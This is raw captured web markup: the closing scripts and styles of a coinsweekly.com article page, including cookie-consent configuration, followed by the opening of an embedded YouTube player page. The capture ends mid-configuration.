		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://coinsweekly.com/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/heritage-auctions-has-grown-in-pandemic-year-2020\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}},"jigsaw-planet-en": {"id": "jigsaw-planet-en","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","executeGlobalCodeBeforeUnblocking":"0"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://coinsweekly.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://coinsweekly.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/vqAx9mZSMko?feature=oembed
body_size: 48042
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="33LGw5bV0O7EfZm-D2cLRA">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="gLbr27X7_aGN4_HzH6OS-w">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="33LGw5bV0O7EfZm-D2cLRA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/c1c87fb0/www-player.css" name="www-player" nonce="gLbr27X7_aGN4_HzH6OS-w"><style nonce="gLbr27X7_aGN4_HzH6OS-w">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="33LGw5bV0O7EfZm-D2cLRA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="33LGw5bV0O7EfZm-D2cLRA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"CahyaZqELbyZ1NgPtMeEgAU","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_